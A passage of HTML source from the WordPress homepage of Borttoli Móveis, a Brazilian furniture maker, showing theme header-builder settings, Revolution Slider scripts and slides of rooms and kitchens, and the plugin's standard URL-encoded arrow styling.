\"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_6_def","active":""},{"name":"Default header 7","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Spacer","type":"spacer","isfullwidth":false},{"name":"Spacer","type":"spacer","isfullwidth":false},{"name":"Logo","type":"logo","isfullwidth":false},{"name":"Telephone","type":"telephone","isfullwidth":false},{"name":"Info","type":"info","isfullwidth":false}],[],[]],[[{"name":"Menu","type":"menu","isfullwidth":false}],[],[]],[[{"name":"Login on site","type":"login","isfullwidth":true},{"name":"Social Icon","type":"socicon","isfullwidth":true},{"name":"Language","type":"language","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Spacer","type":"spacer","isfullwidth":false},{"name":"Copyright message","type":"text","isfullwidth":true},{"name":"Spacer","type":"spacer","isfullwidth":false}],[],[]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"on","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"on","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"}],"mobile":[{"type":"trigger","id":"show_top_panel_builder","value":"off","def":"on","isGlobal":"false"},{"type":"trigger","id":"show_mid_panel_builder","value":"off","def":"on","isGlobal":"false"},{"type":"trigger","id":"show_bot_panel_builder","value":"","def":"on","isGlobal":"false"},{"type":"trigger","id":"set_top_panel_abstract_builder","value":"","def":"off","isGlobal":"false"},{"type":"trigger","id":"set_mid_panel_abstract_builder","value":"","def":"off","isGlobal":"false"},{"type":"trigger","id":"set_bot_panel_abstract_builder","value":"","def":"off","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"320","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"side","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id":"dfd_header_7_def","active":""}];
var dfd_header_b_local_settings = {"logo_url":"https:\/\/borttolimoveis.com.br\/wp-content\/uploads\/2020\/07\/Capture-3.jpg","retina_url":"https:\/\/borttolimoveis.com.br\/wp-content\/uploads\/2020\/07\/Header.png"};
/* ]]> */
</script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='//borttolimoveis.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6'></script>
<link rel='//api.w.org/' href='//borttolimoveis.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//borttolimoveis.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//borttolimoveis.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="//borttolimoveis.com.br/" />
<link rel='shortlink' href='//borttolimoveis.com.br/' />
<link rel="alternate" type="application/json+oembed" href="//borttolimoveis.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborttolimoveis.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="//borttolimoveis.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborttolimoveis.com.br%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="//borttolimoveis.com.br/wp-content/uploads/2020/07/cropped-Íncone-Site-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//borttolimoveis.com.br/wp-content/uploads/2020/07/cropped-Íncone-Site-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="//borttolimoveis.com.br/wp-content/uploads/2020/07/cropped-Íncone-Site-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="//borttolimoveis.com.br/wp-content/uploads/2020/07/cropped-Íncone-Site-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.custom-z-index {z-index: 1;}
.sobre_nos p span {font-size: 18px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1594474292833{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1594474292833{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1594477516763{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1594255494866{padding-right: 3% !important;}.vc_custom_1594255506283{padding-right: 3% !important;}.vc_custom_1491633915744{padding-right: 3% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>
	
	<body class="home page-template page-template-tmp-page page-template-tmp-page-php page dfd-smooth-scroll wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
						
			<div id="sidr" style="left: -260px;" data-sidr-side="left"><div class="sidr-inner"><a href="#sidr-close" class="dl-trigger dfd-sidr-close dfd-socicon-cross-24"></a></div><div class="sidr-widgets"></div></div><a href="#sidr-close" class="dl-trigger dfd-sidr-close"></a><div id="header-container" class="header-style-2 header-layout-fullwidth menu-position-top logo-position-left sticky-header-enabled simple dfd-enable-headroom dfd-enable-mega-menu dfd-header-layout-fixed dfd-hide-menu-icons"><div id="header"><div class="header-wrap"><div class="row"><div class="twelve columns"><div class="dfd-header-logos"><div class="dfd-logo-wrap"><a href="//borttolimoveis.com.br/" title="Site logo"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/ARQUIVOS-DO-LOGO-2.png" class="main-logo" width="2215" height="1550" alt="Site logo"  data-retina="//borttolimoveis.com.br/wp-content/uploads/2020/07/ARQUIVOS-DO-LOGO-2.png" /></a></div><div class="dfd-logo-wrap mobile-sticky-logos sticky-logo-wrap"><a href="//borttolimoveis.com.br/" title="Site logo"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Header.png" width="1000" height="1000" class="sticky-logo" data-retina="//borttolimoveis.com.br/wp-content/uploads/2020/07/Header.png" alt="Sticky header logo" /></a></div><div class="dfd-logo-wrap mobile-sticky-logos"><a href="//borttolimoveis.com.br/" title="Site logo"><img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/ARQUIVOS-DO-LOGO-2.png" class="mobile-logo" data-retina="//borttolimoveis.com.br/wp-content/uploads/2020/07/ARQUIVOS-DO-LOGO-2.png" alt="Mobile logo" /></a></div></div><div class="dfd-header-buttons-wrap"><div class="dl-menuwrapper"><a href="#sidr" class="dl-trigger icon-mobile-menu" id="mobile-menu"><span class="icon-wrap dfd-middle-line"></span><span class="icon-wrap dfd-top-line"></span><span class="icon-wrap dfd-bottom-line"></span></a></div></div><nav class="mega-menu  text-right" id="main_mega_menu">
	</nav>
</div></div></div></div></div>
			<div id="main-wrap" class="" data-lazy-load-offset="140%" data-appear-offset="98%">

				<div id="change_wrap_div"><section id="layout" class="no-title pages" ><div class="row full-width"><div class="blog-section no-sidebars"><section id="main-content" role="main" class="twelve columns"><div class="dfd-content-wrap dfd-page isotope-columns-3" ><div  class="vc_row vc-row-wrapper "  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a25f12a"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element">
			<!-- START Thirty sixth REVOLUTION SLIDER 6.2.6 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:rgba(35,35,35,0);padding:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.2.6">
					<rs-slides>
						<rs-slide data-key="rs-16" data-title="Sala 02" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/leave-room-825316.jpg" data-anim="ei:d;eo:d;s:50;r:0;t:fade;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/leave-room-825316.jpg" title="leave-room-825316" width="2000" height="1250" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;os:0px/0px;oe:0px/0px;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-16-layer-0" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:40,37,39,43;l:50,46,47,54;fw:900;a:center;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;e:slow;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:Roboto;text-transform:uppercase;"
							>BORTTOLI MÓVEIS 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-16-layer-1" 
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:29px,23px,30px,32px;"
								data-text="w:normal;s:16,17,20,21;l:24,25,30,31;ls:2,1,0,0;a:center;"
								data-dim="w:500px,544px,694px,741px;minh:0px,none,none,none;"
								data-frame_0="x:0,0px,0px,0px;y:0,0px,0px,0px;"
								data-frame_1="x:0,0px,0px,0px;y:0,0px,0px,0px;e:expo.inOut;sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:Poppins;"
							>Projetando com o seu estilo! 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-9" data-title="Cozinha 02" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/Cozinha-02-scaled.jpg" data-anim="ei:d;eo:d;s:1500;r:0;t:fade;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Cozinha-02-scaled.jpg" alt="Cozinha 02 -1" title="Cozinha 02" width="2560" height="1707" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;os:0px/0px;oe:0px/0px;" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Quarto 01" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/Quarto-01-scaled.jpg" data-anim="ei:d;eo:d;s:1500;r:0;t:fade;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Quarto-01-scaled.jpg" title="Quarto 01" width="2560" height="1280" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;os:0px/0;" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="Sala 01" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/Sala-01.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:fade;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Sala-01.jpg" title="Sala 01" width="2000" height="1200" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-5" data-title="Cozinha 03" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/sidekix-media-oCw5_evbWyI-unsplash-scaled.jpg" data-anim="ei:d;eo:d;s:1500;r:0;t:slidingoverlayhorizontal;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/sidekix-media-oCw5_evbWyI-unsplash-scaled.jpg" title="sidekix-media-oCw5_evbWyI-unsplash" width="2560" height="1707" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-11" data-title="Cozinha 01" data-thumb="//borttolimoveis.com.br/wp-content/uploads/2020/07/Cozinha-01-scaled.jpg" data-anim="ei:d;eo:d;s:1500;r:0;t:slidingoverlayhorizontal;sl:d;">
							<img src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Cozinha-01-scaled.jpg" title="Cozinha 01" width="2560" height="1686" data-parallax="5" data-panzoom="d:6000ms;ss:120%;se:100%;" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[868,768,960,720],gw:[1240,1024,778,480],gh:[868,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1")
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								sliderLayout:"fullscreen",
								duration:"4000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1240,1024,778,480",
								gridheight:"868,768,960,720",
								perspective:600,
								perspectiveType:"local",
								editorheight:"868,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										touchOnDesktop:true
									},
									arrows: {
										enable:true,
										tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div>    <div class=\"tp-arr-img-over\"></div>	<span class=\"tp-arr-titleholder\">{{title}}</span> </div>",
										style:"erinyen",
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								parallax: {
									levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
									type:"mouse"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.erinyen.tparrows%20%7B%0A%20%20cursor%3Apointer%3B%0A%20%20background%3A0%2C0%2C0%2C0.3%3B%0A%20%20min-width%3A60px%3B%0A%20%20min-height%3A60px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20display%3Ablock%3B%0A%20%20z-index%3A1000%3B%0A%20%20border-radius%3A50%25%3B%20%20%20%0A%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen.tparrows%3Abefore%20%7B%0A%20%20font-family%3A%20%27revicons%27%3B%0A%20%20font-size%3A12px%3B%0A%20%20color%3A%23ffffff%3B%0A%20%20display%3Ablock%3B%0A%20%20line-height%3A60px%3B%0A%20%20text-align%3A%20center%3B%20%20%20%20%0A%20%20z-index%3A2%3B%0A%20%20position%3Arelative%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.erinyen.tparrows.tp-leftarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.erinyen.tparrows.tp-rightarrow%3Abefore%20%7B%0A%20%20content%3A%20%27%5Ce825%27%3B%0A%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen%20.tp-title-wrap%20%7B%20%0A%20%20position%3Aabsolute%3B%0A%20%20z-index%3A1%3B%0A%20%20display%3Ainline-block%3B%0A%20%20background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%20%20min-height%3A60px%3B%0A%20%20line-height%3A60px%3B%0A%20%20top%3A0px%3B%0A%20%20margin-left%3A0px%3B%0A%20%20border-radius%3A35px%3B%0A%20%20overflow%3Ahidden%3B%20%0A%20%20transition%3A%20opacity%200.3s%3B%0A%20%20-webkit-transition%3Aopacity%200.3s%3B%0A%20%20-moz-transition%3Aopacity%200.3s%3B%0A%20%20-webkit-transform%3A%20scale%280%29%3B%0A%20%20-moz-transform%3A%20scale%280%29%3B%0A%20%20transform%3A%20scale%280%29%3B%20%20%0A%20%20visibility%3Ahidden%3B%0A%20%20opacity%3A0%3B%0A%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen.tparrows%3Ahover%20.tp-title-wrap%7B%0A%20%20-webkit-transform%3A%20scale%281%29%3B%0A%20%20-moz-transform%3A%20scale%281%29%3B%0A%20%20transform%3A%20scale%281%29%3B%0A%20%20opacity%3A1%3B%0A%20%20visibility%3Avisible%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0A%20%23rev_slider_2_1_wrapper%20.erinyen.tp-rightarrow%20.tp-title-wrap%20%7B%20%0A%20%20%20right%3A0px%3B%0A%20%20%20margin-right%3A0px%3Bmargin-left%3A0px%3B%0A%20%20%20-webkit-transform-origin%3A100%25%2050%25%3B%0A%20%20border-radius%3A35px%3B%0A%20%20padding-right%3A20px%3B%0A%20%20padding-left%3A10px%3B%0A%20%7D%0A%0A%0A%23rev_slider_2_1_wrapper%20.erinyen.tp-leftarrow%20.tp-title-wrap%20%7B%20%0A%20%20%20padding-left%3A20px%3B%0A%20%20padding-right%3A10px%3B%0A%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen%20.tp-arr-titleholder%20%7B%0A%20%20letter-spacing%3A%200px%3B%0A%20%20%20position%3Arelative%3B%0A%20%20-webkit-transition%3A%20-webkit-transform%200.3s%3B%0A%20%20transition%3A%20transform%200.3s%3B%0A%20%20transform%3Atranslatex%28200px%29%3B%20%20%0A%20%20text-transform%3Auppercase%3B%0A%20%20color%3A%23ffffff%3B%0A%20%20font-weight%3A600%3B%0A%20%20font-size%3A12px%3B%0A%20%20line-height%3A60px%3B%0A%20%20white-space%3Anowrap%3B%0A%20%20padding%3A0px%2020px%3B%0A%20%20margin-left%3A11px%3B%0A%20%20opacity%3A0%3B%20%20%0A%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen%20.tp-arr-imgholder%20%7B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20position%3Aabsolute%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20background-position%3Acenter%20center%3B%0A%20%20background-size%3Acover%3B%0A%20%20%20%20%7D%0A%20%23rev_slider_2_1_wrapper%20.erinyen%20.tp-arr-img-over%20%7B%0A%20%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20position%3Aabsolute%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20%20background%3Argba%280%2C%200%2C%200%2C%200.2%29%3B%0A%20%7D%0A%23rev_slider_2_1_wrapper%20.erinyen.tp-rightarrow%20.tp-arr-titleholder%20%7B%0A%20%20%20transform%3Atranslatex%28-200px%29%3B%20%0A%20%20%20margin-left%3A0px%3B%20margin-right%3A11px%3B%0A%20%20%20%20%20%20%7D%0A%0A%23rev_slider_2_1_wrapper%20.erinyen.tparrows%3Ahover%20.tp-arr-titleholder%20%7B%0A%20%20%20transform%3Atranslatex%280px%29%3B%0A%20%20%20-webkit-transform%3Atranslatex%280px%29%3B%0A%20%20transition-delay%3A%200.1s%3B%0A%20%20opacity%3A1%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div><div id="dfd-soc-icon-649fa5a2a4140-4042" class="dfd-soc-icon  cr-animate-gen text-center style-1 left_to_right" data-animate-type = "transition.fadeIn" ><div class="soc-icon-container clearfix"><a href="//www.instagram.com/borttolimoveis/?hl=pt-br"  target="_blank"  class="dfd-socicon-instagram"><i class="dfd-socicon-instagram"></i></a><a href="//www.facebook.com/borttolimoveis/"  target="_blank"  class="dfd-socicon-facebook"><i class="dfd-socicon-facebook"></i></a></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-soc-icon-649fa5a2a4140-4042.dfd-soc-icon a {font-size: 35px; color: #ffffff; background: rgba(255,255,255,0.01); }</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1280" data-normal_size="80" data-tablet_resolution="1024" data-tablet_size="70" data-mobile_resolution="800" data-mobile_size="30" style="height: 80px;"></div>
		</div> 
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content dfd-fade-on-scroll vc_custom_1594474292833"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="four columns vc-column-extra-class-649fa5a2a5af2"  data-parallax_sense="30">
		<div class="wpb_wrapper">
